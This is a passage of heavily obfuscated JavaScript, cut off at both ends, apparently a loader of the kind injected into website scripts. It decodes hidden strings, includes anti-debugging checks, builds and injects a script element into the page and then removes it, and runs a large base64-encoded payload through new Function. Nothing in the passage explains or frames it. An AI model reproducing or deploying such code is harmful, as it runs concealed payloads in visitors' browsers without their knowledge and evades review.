B=d[af(0x336,'&[A[')](n),I=d[af(0x51c,'WNvb')](m),J=d[af(0x1d4,'!MQ8')](o);continue;case'1':return!I||!!(d[af(0x42a,'Gcip')](h,I=d[af(0x30e,'Gcip')](r,I,String[af(0x325,'7mZ$')+af(0x623,'J)vv')+'de'](0x2e))?I[af(0x498,'x7aq')+af(0x3ce,'jbi2')](0x0,d[af(0x597,'3Iiw')](I[af(0x399,'Bo@2')+'h'],0x1)):I,B)||d[af(0x244,'eN$#')](h,I,J)||d[af(0x188,'ZDqx')](p,I)||d[af(0x3da,'Fd9O')](k));case'2':d[af(0x125,'%ch0')](K);continue;case'3':var K=d[af(0x57f,'pBz^')](e,this,function(){var ag=af,Q={};Q[ag(0x4ee,'F6(U')]=P[ag(0x18e,'!MQ8')];var T=Q,U=P[ag(0x10b,'d8WN')](typeof window,P[ag(0x6db,'!MQ8')])?window:P[ag(0x2a0,'6yJz')](typeof process,P[ag(0x28c,'VB9!')])&&P[ag(0x343,'jbi2')](typeof require,P[ag(0x75b,'okE$')])&&P[ag(0x258,'HPFM')](typeof global,P[ag(0x4c2,'wM(Y')])?global:this,X=function(){var ah=ag,Z=new U[(ah(0x4ae,'F6(U'))+'p'](T[ah(0x3c7,'ZIli')]);return!Z[ah(0x21e,'Jbno')](K);};return P[ag(0x3a5,'oGMe')](X);});continue;case'4':var L={};L[af(0x2c2,'r7q]')]=d[af(0x333,'QJzr')],L[af(0x67f,'Bo@2')]=function(Q,T){var ai=af;return d[ai(0x6a4,'%ch0')](Q,T);},L[af(0x2fc,'ZIli')]=d[af(0x69f,'%ch0')],L[af(0x3b2,'3Iiw')]=function(Q,T){var aj=af;return d[aj(0x49f,'(5Oj')](Q,T);},L[af(0x27d,'HOW%')]=d[af(0xf6,'7mZ$')],L[af(0x21f,'ACuv')]=d[af(0x56b,'!MQ8')],L[af(0x328,'wM(Y')]=function(Q,T){var ak=af;return d[ak(0x1d0,']uck')](Q,T);},L[af(0x451,'i)Qn')]=function(Q){var al=af;return d[al(0x2a5,'RE%P')](Q);};var P=L;continue;}break;}}function t(z){var am=a1,A=d[am(0x37b,'!MQ8')](j),B;A&&((B=A[am(0x46f,'0)dK')+am(0x202,'pBz^')+am(0x23e,'Gcip')](d[am(0x387,'Gcip')]))[am(0x334,'3Iiw')]=d[am(0xeb,'d8WN')],B[am(0x3b7,'vbO^')+am(0x3ed,'Bo@2')+'t']=z,(A[am(0x5de,'J)vv')]||A[am(0x4b0,'d8WN')]||A[am(0x12c,'Bo@2')+am(0x43c,'i)Qn')+am(0x51a,'7cwz')])[am(0x621,'vbO^')+am(0x3c9,'lPNQ')+'d'](B),B[am(0x45b,'d8WN')+'e']());}function u(){var an=a1,z,A=d[an(0x4eb,'HOW%')](f,d[an(0x159,'vbO^')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),B,I,I;A&&(B=d[an(0x58f,'wM(Y')],I=new RegExp(d[an(0x72d,'PXo%')],'g'),(I=A[B[an(0x405,'PXo%')+'ce'](I,'')])&&I[an(0x4b9,'PXo%')+an(0x45e,'%ch0')][an(0x3c1,'x7aq')+an(0x152,'Gcip')+'d'](I));}try{var v,w,y;d[a1(0x678,'WNvb')](s)||(d[a1(0x233,'Gcip')](u),d[a1(0x5e2,'&[A[')](0x1,d[a1(0x136,'okE$')](g,0x1,v=0x4))||d[a1(0x309,'oGMe')](t,d[a1(0x10e,'ZVit')](d[a1(0x1da,'ZDqx')]('(',new Function((function(){var _0x1005404=function(){var _0x9235375c=['rgnZtuHNmLPwmhnxEKi0tKn3D2veyZbyu3HItuHNEuXe','mu5YuvHvngiYsLHoAKfUtenKwe5UrLnwEMrXvgXJmwjt','BLz5y3nkmMreyJi5we5SwMTvvef6wKu5tvr5y3nkm2C0','De5lrei0tKrkBeXdzhntwejbsNLRCLrtz3DLre15tLn3','y25lu3ros0rcne1Qy3Pmq2n5sLrKCuP5A3juu2D3zurr','tevfCe8ZmdDKBuz5suHzowrtEdnqvZvSzhLcu1PxzezL','wfDZBKTtDe5lrei0txPkAeXdy2Xov2XfsNLRCLrtz3DL','ELe0tenJCwrgy21kEwTYvfnND2vetxPoq3DUuLroDfn5','v0nND2vetxPnExDUsMLrnuLty3byu3HgvZfNB01iz3Lo','ufDAmwjTtJbHvZL1s0HjC2rtBdDJBvyWzfHkDuLisxjK','uwLVBKTtDe5lrei0tKrgAuXdzffJrxnVsNLRCLrtz3DL','rgHUsNL3BMnStNzpv2HeytjwCfj5y3nkmwmWzuDovMjx','mtq5u1bNBeHW','mxjkEwTYvfnND2vestnou3DUtM10vMfPy3blmdbVtuHN','tKP5Bgrqv1OXyM1omgfxoxvlseLZzfn4mKTyDhLAwfiX','D25zvgHYww5Ovgj6wKnJu2nZsJnWrgj6qNjpr3q1vNPw','vNPKyvPgvxHuEwnZsJi1DgiWowXzmKzmsNL3BLz6vLrp','D25kBfPOv3LJCeSWmg9nsgD5tLrjC0OYDe9nm01Us1n0','vMrryKDouLLTmg5mq2ryvvrwC1fQAhzABtLisNL3BLz6','A3juu2D3zurnmq','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','tLfnBuzpvNPsnuP5D25IrgHYvuDgmu5hy25mq2rytMK5','BvzTrMjkEwTYvfnND2vettjzu3DUutnwALrdy3blmdbV','sgD5wwPrC0OXwtfrr0LUs1n0tKTeqJrnAK5PtenKyLjw','vhqZs3LZCguZutLlsffYtuHNEeTtvxDLrev3tun4DLbt','sMrmrNn3zuDrC01izZjAvJbZv3PcnfLtD3DLrgn6wfn4','txL3D2veutfyu3HItuHNEuXeqJroALjKtezZD2veqxnn','s1n0tKTeqJrnBvzTtenKvLngDe5kEwTYvfnND2vetMLA','mLzkyM5rB1rdz3DLrezTtNL3BLvTmuTlq2nWs1nZDgnh','ttnmq2rKzeDJD0P5Bgrlr2rIwvrvB01iz3LAAMTZsJbA','u2HPzeC5AeXisxbxmKuXs0rcne16sxDmq2rey1zSA0P5','qJrnBuKXtenKuwmYuLLkEwTYvfnND2vetxHnExDUywLs','tenKwfvxEgPvBLzzu0zKufj5y3nkmwrtttjoufuYovvw','qw9Amxros0rcne1Tvtnmq2rss1zSsuP5Bgrmq2rUsNLR','EwTYvfnND2vetxLzAxDUzezVEMfty3blmdbVtuHNEK9u','y25wmfyXrtfpwfu0yNPSwe5yA25mq2rYuti5rLOWzhHH','sgD5t0rnC0OWwMLIAMnUs1n0tKTeqJrnAKeWtenKtgve','muTgrxrmyW','u3DUtM10vMfPy3blmdbVtuHNEK5eqxnkmJG0yLvzBKTt','B2jQzwn0','sNL3BLyXqNHwBvzeyJbgwfvfC25mq2ryvvzWA1mWtNzK','uNLJC0OYCfrIEMGZutj0sfLRy25mq2rytKzKswqWDdvu','tenJEuPuzhfkEwXKufDAmwjTtJbHvZL1s0HjC2rtBdDJ','CeSWmg9nsgD6tLrnC0OYodrIvvLUs1n0tKTeqJrnEMHO','EuXdzffJrxnVsNLRCLrtz3DLrff3txL3BK5TDfzHAwnW','mu52ytngrgeXtNvJu2nZsJfKuLvTtK5IvZLSvJfjELKW','vNPwD1PgtMHkmta3wM5wDvKZuNbImJrNwhPcne56rtrp','z3DLreKXtLn3BMvuwM1wEwnWs3LKA1PtzgrlsfPIwvDf','De9nm01Us1n0tKTeqJroreL4tenJCgiXnxjkEwTYvfnN','CeTgohDLrgn4t0rNne56rMXlvNnUwKzSqLeYrJrkmtbV','A1LtD25kvfzWuKnJCeSWmg9nsgD5txPjC0P6rNnKmvvU','wJnzBKTtDe5lrei0tw1AA0XdzhfyvgHjsNLRCLrtz3DL','ndaYntC5vK5wzuHX','wKnJrxbVsJeWowuZmhnyEKi0tNPfne9ezZnnv1zIsJnK','mK5gmhbpmMXTs0HzCgnTvJbKweP1suHzovOXDgHzEwD3','Bvjqtw5vBKXdzfHvv2HQu2PODLnwyZnuBvjpy1nJC0OX','EwD3zurjm1PdD25ArePRtMLJCfHtAdzmruvWtZmWC2rw','wtjrC0OWuwPImevUs1n0tKTeqJrnBveYtenKruKYoujk','tezZD2vewxnnsgCYwLyWC1D6qJrou3D3zurzmvHtEgjn','m0jZtLzvBKTtDe5lrei0tKrcAKXdzgjsvJfYsNLRCLrt','yMPJBKTtDe5lrei0txPrEKXdyZbyu2H0sNLRCLrtz3DL','tenKCuPiAeHkEwTYvfnND2vestjoExDUtM10vMfPy3bl','EvPXuNLJCeSWmg9nsgD6tKrrC0OXnhHnmMnUs1n0tKTe','D2vestjAu3DUwKrkA05Py3byu3DUwNLJCeXivtLJBhrU','zfnLr1jivti5nG','tNzIBgrrzeDstLLty3nkmNH0yJbSwfvyAgTtrgH2yMLJ','BgvUz3rO','ALreAhzrBgmWvw1svMnty3nkmwrtvM1otvuYotzwmdLh','sNL3BMreAhzzmwmYttjsuMvgtw5mq2ryvuHcALzvtNzK','mtfZwuPTAvC','v1L5y3blmdbVtuHNEfPTrxnkmdvcvM1nBKTtDe5lrei0','D25wmujhwtb0vgj5DfHvwejQvw5fBKXdzfHowfLYvNPz','zurbC01izZjzmtbWtenfAgrPww1AmxrOwxLND2vetMHo','muP5D25wmuj1vtfKu05etLHum2TUtenKwe5gCgTsEMH2','BMrTmxjJBuyWvg1suvz5y3nkm280ytiXA1LwwMTuA2nU','zffnmK5nuti5Ea','uLDKrxr5yJnfBKXdzfHomhr2zfvoCMvwzffoq2nZsJfJ','DLvhAZrHmujTy1nJC0OZqLrHmvi0yLC5m1jhrw5mq2rc','sZaWB01iz3PnrffZsJfswffPB25lu3ros0rcne5ertjm','y3blmdbVtuHNEu5eqxnkmLf5wKrzBKTtDe5lrei0tw1g','rM96yvnJCeSWmg9nsgD6tLrJC0OZBeLzvfLUs1n0tKTe','vfzWuKnJCfHtAdzmruvWtZmWC2rSDfblrei0txPnneXd','n2f6mw5xmdbVtuHNELLuvxnkm1jTvMSWBKTwmhnIrdf4','mdrImvPytKC1uKP5D25IrgH2zvC5rgeWvw5mq2r2vtj0','otK2nZbSBuvpyKy','s1n0tKTeqJrnAMmYtenKyLjwmxjkEwTYvfnND2verM1z','qJrnmLKXtenKvLngDe5kEwTYvfnND2vettfzExDUy0rA','rZLnwJfJBKXdzfHvseOWvJfjme9wzfnzu2nZsJbsrgiW','yMXJmfn5y3nkmwrttJjovfuYovnwEMrVwKzoseP5D25w','txL3BMnhDZfwu2nWwfqXtKTeqJrnBvjPtenKD2jevLzk','wNnArKf3yvnJC0OXyZbum3b6vtj0ufyXqNHkExDUvJfc','mM80yJi1wfqYuMPtwePesNL3BMjuAhjwv3a0vtjJBKXd','zdzwmwmWzeDotW','mZC4mJzfq0jPCvq','AKLZsJj0t00Ztw5lu3ros0rcne1TvxDmq2rHwtfgqKP5','C0OXwtfrr0LUs1n0tKTeqJrnmLKWtenKDK9hmuDkEwTY','s0rcne1xvMXmq2rgttiXteP5A3juu2D3zurjmvPtD25L','tenKwMnwCfbkEwTYsJjNBLHtAZDsq3nYs1DSBuTizgjx','wJf0Ae5Pz3DLrff6tun3BLeZrLPAq2nWwfnOnKXfrxbp','uJjkmvrSyZnsEwnZsJjoBMrhtKTuvwH4sNL3BMjStNzH','vMq1vNPsD1KXsKHkExDUvJfkD1KWAfrHEMrZyZjRBKXd','m0P5A3juu2D3zurrD1LtD25nv3GZvLnJCeSWmg9nsgD5','C0P6swXomM9Us1n0tKTeqJrnEMmZtenKuwnfC29kEwTY','vfDUsNfzAwrKufnfAfCXmdDMwfPOy2LcBfbwohDLrgn4','yvzoCK4XyZjLu2nZsJfKuMjhuKHzvNbQvtfoCMndy3nk','zvvPy3blmdbVtuHNEvL6sxnkmNbKt0vNBKTtDe5lrei0','yJj4CLuYouLIvwnUtenKnfeYohjzvK5Yy1HWEeP5D25w','wfe0yta5BMnty3nkmJr5yuDotfiZstfkExDUutiXDK5U','svqWowruDdLmr1jIvfnND2veuxHAq3DUutngwLPdy3by','uKLyv3DUs1yWoq','BgrpsNL3BLOWntbzmhHzv0rRBKXdzdfIv3qXyvHsu1Pg','mg9nsgCWtvDvC0P6rNnKmvvUs1n0tKTeqJrnAKf4tenJ','yNPODfjPy3blmdbVtuHNEu9uy3nkmNrpttnnBKTtDe5l','wfz6zfHkExDUvNPwA1KXwMPssgHytKu4BKXdzfHoruPQ','BLrRrLDzEwnWsZaWB01iz3LAAKfZsJfzmvfhsw5lu3ro','zgrlrZrWtZmXEvPyuJfJBtrNyxP0ou8ZwMHJAujVufDA','CeT5zfjyu2nZwKz0tKTeqJrnEMn4tenKmfDQtNbkEwXK','sNLRCLrtz3DLrePOtNL3BKPuvNbsq2nWsZaWB01iz3Pn','nuDzmu55wM00BKXdzfHom0PUvNPrm1KWmtnpq2nZsJbs','tM1vBKXdzdnKEK5Qu20XDLeYwKHkExDUzwXoDLmYrNrH','vNOXue8ZsMXKsfz5yMLcBLCXy29nsgD5wwPfC0OXmtbA','zfjwmvzWuti5tLyWouXkExDUwM5wA1KWD3HwrtbUtenK','A1CWmg9nsgCWtxPfC0OWourAm1LUs1yWovPUvNvzm1jW','z3LoAK1ZsJncC05wvw5lu3ros0rcne0YrMHmq2rAy1zW','EwjPqNLlsfvZzgLRn2zuDdjzweLNwNOXA0XhzZLABLz1','vNLJC0OXyZbrBu5xuti5CvyXrJbArK54sNL3BLjeAhjw','rgTZsJbrAMiWrw5lvJbZzgX0ueTeqJrnAMn5tenJEwve','s1n0tKTeqJrnBuzOtenKmfDQtNbkEwTYvfnND2verM1z','zdjSDvPhotnlu2W4zKnOD1bxzgjuu2D3zurjnfLtD25z','CeSWmg9nsgCWtwPNC0OXnhHnmMnUs1n0tKTeqJrnAKv5','C0OWrKrImNr6vtj0CMjyrw5mq2rytNPsmwvftNjvvMrq','DMvitNHkExDUvNPwBfzgzfjtrtfytJnRBKXdzhLrmJLS','mteWotnSrfD6t2C','A0XdzgfzmuzcsNLRCLrtz3DLre5OwLn3BLeZrLPAq2nW','vK9hodvwEMrXu3LJC0OXzfjwmvP3vtj0v2jSy25mq2rZ','mwjTtJbHvZL1s0D3C2jtBdDKBuz5suC0ovCXmhnIEJb3','CK4ZwMPHr05rvNLJC0OXyZbsmgXyvw5Atvz6uNrkExDU','mLjzsNLRCLrtz3DLrff5txL3BLeZvMPuq2nWsZaWB01i','D2vesMHpu3DUutngwLPdy3blmdbVtuHNEK1uA3nkmdLe','uNL4suTyDdjzweLNwvrbovDeDhLAwfiXy200z2qXDgHn','muXiwxnKExG0teHRC2vPAZDMu3HRvZaWB01iz3LArgTZ','Bgr4yKHfBKXdzfHor3a1vNPwv1KWEdjIu2nZsJfKu0WY','B01frw5mq2rXyLC5BvyWotrArKP0yJnvBKXdzgXvmJLf','sNLJCeXiyZLAmxrOtLnND2vettjoExDUwfHsBK1dy3by','D015D25vse5Rv0nJCeT5zhvAEwnZwKz0tKTeqJrnBuzR','y3blmdbVtuHNme1urxnkmwX4v2S4BKTtDe5lrei0ttjg','Eu5QvxnkmuPivuDJBKTtDe5lrei0tKrjEuXdy3fKrMnT','vMLND2vetMToAxDUwKrwrvzPy3byu2G2tevfCe8ZmhnK','wwDJseP2wtjwEMn5EeDxmwTVtuHNELPurxnkmffQyJbf','tvrrBKXdzdrrmJLuwvzoCK9wyZbsEwnZsJfJmKWYtK5p','vgj6wLHumLjQvgXJBKXdzfHomMSWvNPsCwfSyZbKu2nZ','veP5D25Jmu52zuDSvgiWoxbzu2nZsJfJmLvhzfHoEtLQ','nwnhvw5yvNnUvKvwCwrxwK5kmta5wM5wDvKZuNbImJrV','wfvRwMPtm05lwtfkDgiZA25mq2rgt0DZmfjwtNjprMmW','mtj1tujgAee','rezOs1nRn2ztA3nKEJf1wLHJz1vTvM5swgH3s0DKyLLu','rgiXuNbrmNruwtjfBKXdzfHoBNaXvNPzELKWnhPvEwnZ','yJbWne9hDdzImKvUtenKEMvhEgPtmu52y1DWEeP5D25J','tKTeqJrnv1L6tenKr1LTndnkEwTYvfnND2vettfAq3DU','ww1zC0OXsKHvr2nUs1n0tKTeqJrnAKL4tenJmfHtAhrk','s1H0mLLyswDHvdfTzfC1AMrhBhzIAwHXs1H0mgfhBhPx','uLPyzeXwq2nZsJbkm2ntDfHvBLjQveHOtwfgzfnnmLjo','y3nkmNb0ytbgq1uYohPsBuvUtenKwe5yAgPtwfi2uZfJ','zeHSD1Pxow1jsePSy1HwCgnTvxnsBhrAs0rcne16z3Pm','s1n0tKTeqJrnBvjStenKC1nyqKfkEwTZwKz0tKTeqJrn','C1ftBdDKBuz5suzbovr6DhLAwfiXy200z1OXDfflrei0','rNrosNLRCLrtz3DLre5RtKn3BLmZz3HIEwnWsZaWB01i','wKzcAeP5D25wmuPRwKzsrgiWnvHomhHosNL3BMeYmxzx','mdbVtuHNEu0YvxnkEvuXyvvrBKTtDe5lrei0twPrm0Xd','tMPwvZf2vMXKuwjhuLvJu2nZsJfJm1jfDfHovxbQverg','AZrIm0zTy1nJC0OZCfrImNbOutj0t1z6vJfkExDUvJfg','v2TNEKP5D25wELPtwtfAt1yZrLHovefUtenKwe56uJfA','y3byvNrzs0rcna','mwrsturkBfuYouvwmujqsNL3BLyWovnzmujRzuDoswjx','nxbIv3qXvNPAueP5D25ImhHxwtbKB05wuw5mq2qZyLC5','vNPKs1PfmvLprLP2wvnJC0OZvNrImNH0vtjZELOYrw5m','wfvQuw5mq2rytLzWALzRtNznrMrqy0DstLj5y3nkmwmX','sKrImLjSsJeWB2jgC25zmMHOy2ToDLPhvKjKq2rKs0HJ','v1vVsMLJCfHtAhbmsefZtuHNEe1dEgjnsgHTtercne56','EMrRvdfoCLzty3nkmwrqzuDouwjxodnwmdLdwtfoAeP5','z3DLrff4tLn3BLjdtNzru2nWwfz0Ae5tz3DLre0ZtwL3','zfDOBfv5y3nkmwmWv21os09hotbwmuzxwKvKweP5D25H','vKP5BgrlsgTWtZmWC2rSDfblrei0tw1nEKXdzffJmLjz','tNjAmwmYzfnJC0OZsLrImfPytM1OA1vREerkExDUyKrO','ne9ezZnnv1zIsJnKvfDUsNfzAwrKufqWowrxnwTAv1PW','tKTeqJrnBvjOtenKD05SnvnkEwTYvfnND2vesxPpu3DU','uMjuu2D3zurjnq','AK14tenKt1fwwMPkEwTYvfnND2vetMHnq3DUzvvOAe5P','tenKwe4WsMPuBK01tLzJmgnty3nkmwrry0DssgriAgTu','zdjprZLpvJa5vW','z21kEwTYvfnND2vettfnu3DUvuHcteTdy3blmdbVtuHN','ExG0s1H0EvPyuJfJBtrNy2LOmuXiwxnKExG0s1r0ouXh','ExDUuvCXDLfvwKrHmhHRuNLJC0OYutrHmgHUuZjRmKP5','mZbZzfz0Ae5tz3DLre14wKn3BLvTmuTlq2nWwfqXBwrx','u2jtDgHIv3rny0DfBKXdzfHovgrQvvHouwrwyZnuEwnZ','sgH0ytnSB1z5y3nkm3b0yJfWBLuYDhHkExDUvJfkCu5g','tLDSmwjysKrkExDUyw5wr1KWEgLtrfLUtenKD2qWnwPt','vNnUy0HwEMfdzgrlr0zIsJnoB2fxwJbkmtbVs1nRn2zy','vNbdt1nJCeSWmg9nsgD5t0DjC0OZBeLzvfLUs1n4A1CW','nJu0mtLqt29SDe0','AeP5D25wmuOWwKzADgiWntfArxnUtenKwfvRsMPtrgHY','EwnWsZaWB01izZbnBuvZsNLAv1LwC25lu3ros0rcne16','sLrcne1uqxDmsee5yMX0mfHtEhvxm1jKufC1yMiXmhnI','D25lvJa3zg1gEuLfzZLsExHkufvAyLDtz3DLreKYtvn3','rK4Xvtj0ufyXrNbkExDUvNPJDLKWnwTnv0zytLHRBKXd','mLmWBfHvr296vNPADeP5D25wmuzZwKzorgiWDfHovev6','sNLRCLrtz3DLre5Stun3BLeZvMPuq2nWsZaWB01iz3Pp','mxzwmNbuyxPKwe5Sy25mq2rytKrOwvyXsM1LvMmYtunJ','CLrtz3DLrePQtML3BK1PvtnHAwnWsZaWB01iz3PorevZ','r01VvgS','wJfJmwrUsw5mq2rytJb0uvjuqxDHEwnZsJfJmvvTuKHt','CLrtz3DLre5TtNL3BK5gmg9Iu2nWsZaWB01iz3LzvffZ','v1nND2vetxLpu3DUy0D3mvzty3byu2SVzdjSDvPhotnp','ndy2odGWBNjItwrn','t25AyLLxrw9nsgD6tKDjC0OWtJfzmhDUs1yWB2vtD3DL','wfn4rLCXz29nsgD6tvrJC0OYuxLArfLUs1yWovPUvNvz','r05rt0C5r0P5D25zA052tdjKrgeYEhnsEwnZsJjgrgeW','zeHOALzhmxjKEwnZsJfKu1uWAhnvmJLuvJfkEeP5D25H','sxnkmJG0yLvzBKTtDfLlrei0twPjmKXdzdvoBvPysNLS','D25wELzSvwXKu2rUBfHomdHUtenKEvuYDhvrmJf2tNLJ','BgPHrfjgsNL3BLyXrLvtvvPeyJfABfLty3nkmwrqu21s','mZbZwKz0tKTeqJrnAMrTtenKruKYoujkEwXKufuWB01i','mfPSwK5kEwXKufHKyLDdz3DLre01tML3BLDTtLjru2nW','DMjPAdzmruvWztnAAgnPqMHoAJfOtLr0EvPyuJfJBtrN','z3LnELvZsJfcELPgz25lu3ros0rcne16txDmq2r2t0CX','DLPfow1vEwnZsJj0EwnStLHor1jRu0vJBKXdzfHom1jQ','y3bmsgC5wJf0Ae5tz3DLrezTwML3BLmZz3HIEwnWwfz0','D2vesMTpq3DUy0rAzvvPy3blmdbVtuHNEK1hsxnkmvjy','zgTnBveYsNLSzfbvmg9nsgD5wKrjC0OWvxPIvxnUs1n0','zeDOCgmXC25LrLzevvHWnuOXmg9HEwS3zLn4CfD5zhDJ','wNLKzeTeqJrnvefWs1zZBMmYEhbzmLvUwfnNDe1iz3Ll','DLHtEhvxmJLKufHbn2zyutLnsgD3teC4ou1iz3DpmLP2','AdvxmKzOs0rcne16qxDmq2rAy1zWueP5A3jzv0vVtuHN','rgCZtvDvB1LtEgLlwhrOufDfDe1iz3HAvgC3zg1gEuLh','y25mq2ryvdjsA1qXzdrArKjuytj3BKXdzg5Iv3q0uwPO','y2LcCLbty25pmLP2y2LOmLLyswDIrdb3zurbC2jtEhvm','BgrqwgrIv0nND2vetxPzu3DUtvD4m1zty3byu3HgvZfN','mhbLm1j5zvH0mLLyswDzEJf3wvHkELPvBhvKq2Hns0rc','B01iz3PAAKfZsNLSDLHTC25lvJa5wM5wDvKZuNbImJrV','sJbvEMjvC25lu3ros0rcne0YvxPmq2rtyLvVB0P5A3ju','yvKWAgHkExDUuKHgu1KWAhrImLvUtenKwe5hmvvwEMm1','ywLSn1PToxLlsfPOy2LcCLbuqJrnq3HZufHsB2fytMjk','y25mq2rytKHsA1vfz3DKvZvOsNL3BLeWtNzuBM95vJjN','ueP5A3juu2D3zurkAvPdD25lBLjysMLJCeSWmg9nsgD5','zfHvrejowKvoDK9wzfjwEwnZsJnvngeWtKzvmNn3vNPw','tenKmwjxodrwEMrlwKzfEgrty3nkmwrru21ov09hoxnK','otfwELzny3LJC0OXzfbHr05izfrwC1z6vtbkExDUvNPA'];var _0x9235375u=_0x9235375d;(function(a,b){var q=_0x9235375d;while(!![]){try{var c=-parseInt(q(0x268))+parseInt(q(0x220))*parseInt(q(0x259))+parseInt(q(0x1b7))*parseInt(q(0x271))+parseInt(q(0x248))+parseInt(q(0x1a1))+-parseInt(q(0x1f2))+-parseInt(q(0x239))*parseInt(q(0x1e4));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9235375c,0x39ec6));var _0x9235375e=window;function _0x9235375d(a,b){a=a-0x199;var c=_0x9235375c[a];if(_0x9235375d['wRigXd']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9235375d['ImCCBn']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9235375d['ZiZLBe']={},_0x9235375d['wRigXd']=!![];}var e=_0x9235375c[0x0],f=a+e,g=_0x9235375d['ZiZLBe'][f];if(g===undefined){var h=function(i){this['ZPbSvB']=i,this['EdpCWh']=[0x1,0x0,0x0],this['PgYpyc']=function(){return'newState';},this['dikohQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KafsFq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['FHSZmq']=function(){var i=new RegExp(this['dikohQ']+this['KafsFq']),j=i['test'](this['PgYpyc']['toString']())?--this['EdpCWh'][0x1]:--this['EdpCWh'][0x0];return this['KDmHhV'](j);},h['prototype']['KDmHhV']=function(i){if(!Boolean(~i))return i;return this['hvtjqg'](this['ZPbSvB']);},h['prototype']['hvtjqg']=function(j){for(var k=0x0,l=this['EdpCWh']['length'];k<l;k++){this['EdpCWh']['push'](Math['round'](Math['random']())),l=this['EdpCWh']['length'];}return j(this['EdpCWh'][0x0]);},new h(_0x9235375d)['FHSZmq'](),c=_0x9235375d['ImCCBn'](c),_0x9235375d['ZiZLBe'][f]=c;}else c=g;return c;}function _0x9235375f(c,d){var e={};e['GMoTk']=function(i,j){return i!==j;},e['DRFrA']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['DRFrA'](h['length'],d)&&function(j,k){var t=_0x9235375d,l=g(this,function(){var r=_0x9235375d,n=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global===r(0x23b)?global:this,o=function(){var s=r,p=new n['RegExp'](s(0x228));return!p['test'](l);};return o();});l();for(var m=0x2;m<k[t(0x256)];m++){if(f[t(0x1ee)](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x9235375f(_0x9235375e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDcxODg4NzFkPVsnV1I3Y1RDb'+'2NXUlZjSXEnLCdlbWtNb004cScsJ1c0eG'+_0x9235375u(0x260)+'1RmNIOG9jV1FkZE1hJywnVzdaY0dlZWJX'+_0x9235375u(0x28b)+'01XNWknLCdEOG8vV083ZE1HZScsJ1c2L2'+'NNWDRoVzdLJywnVzcweXRta2JXUTgnLCd'+'XT0ZkVG1vbVc1MUcnLCdzOG9xbUNrNlc2'+'dScsJ2FtbzFqcjByJywnV1JGZFRTb1NXN'+'zVTJywnajhvdW9Ta0xXNGUnLCd1Q29GVz'+_0x9235375u(0x26e)+'oY1R0SmNPOG81JywnVzQvY01KYVZXNDgn'+_0x9235375u(0x212)+'GhtJywnVzVGY0dZMG9XN1cnLCdXNlhjVz'+'UvY09NNCcsJ1c3OFVpQ29WVzdTJywnRkN'+_0x9235375u(0x1a5)+'V09LNGxTa0hmRycsJ1c3ZGNMSmJmVzZtJ'+'ywnZVNreGFMMC8nLCdXUE9FbThvaVdSQy'+'csJ0YwaGNJQ29qZmEnLCdlU29qV1JSZFY'+'4b0InLCd4bWtGYUlaZFFHJywnV090Y09J'+'aGNHbW9SJywnV1FOY05Db1hBTGUnLCd4O'+'G95VzVwZE8yaScsJ1c1UmNVOG93V1JKZE'+'tHJywnV1JxR1dPWDNXN0tFV09lJywnVzZ'+'ieVc1N2NIaEMnLCdXT3RjUVdKY1FDb1En'+_0x9235375u(0x234)+'1BSY1JxJywnV09CY05Db1N0M2EnLCdXNU'+'JkTlh1TGdxJywnV1FwZElYTmRPQ2ttJyw'+'na1hERFc2SmRRRycsJ1dSN2NOWVB6VzdH'+'JywncFNrTVdPM2NUWGknLCdXNkJkVGNTK'+'2VHJywnV1BsZEhKSmNJU2s2JywnV1B4Y0'+'hDazVneG0n'+('LCdXNVdzczhrdldSQycsJ3g4bzFBS2VQJ'+_0x9235375u(0x1dd)+_0x9235375u(0x25b)+_0x9235375u(0x1fe)+'TmFDdycsJ1dQS3RoQ28zV1F1JywnVzRCY'+'1Vxdm1XNTQnLCdXN0JkVVo4dlc3bGNHQ2'+'tPVzZUWnVidUh6YScsJ244a1BXUS9jVWJ'+'1JywnV1IvZE5Ta3JXNEJjSXRKY1ZOMFZX'+_0x9235375u(0x1e1)+'01MOCcsJ1c2ZkVXNXBjT0tPJywnV1BaZE'+_0x9235375u(0x267)+_0x9235375u(0x1be)+'ZzBPJywnV1FsY0lhcGNHQ29aJywnVzdGY'+'0xkMXlXN3UnLCdXNk9mdm1rVVdQbScsJ0'+'VTbzJXUFpkSVllJywnZ1NvVVdRZGRSU29'+'wJywnYXhsY1B1YmMnLCdXNGxjSWNuNlc3'+'cScsJ1dSdGNWZkx2V1FxJywnV1JoZE1kW'+'mRUOGt2JywnVzVsY1BzTGtXN1MnLCdsQ2'+'9UcW1rVmdXJywnV1JPUGtDa3RrVycsJ1c'+_0x9235375u(0x1ea)+_0x9235375u(0x258)+'lc3L2RPcScsJ2ZDbytXT0JkTThvMScsJ1'+'c2cXVkU29UVzc4JywnV1JYUnJTb1VsVyc'+'sJ1c1QzRxZkNnJywnaFNrU3JDb3NCRycs'+'J2ptb0pFOGsycGEnLCdjMGxjSUlURCcsJ'+_0x9235375u(0x1ca)+'9MJywnV1BwZE1aTmNHOGtkJywndzhvRGl'+'Da0ZXNWUnLCdXNDNkTko0UmRxJywnRFNv'+'cXN4aWgnLCdpMGhjUmh2TCcsJ1dQdGRLV'+_0x9235375u(0x1d0)+'wnVzVHZG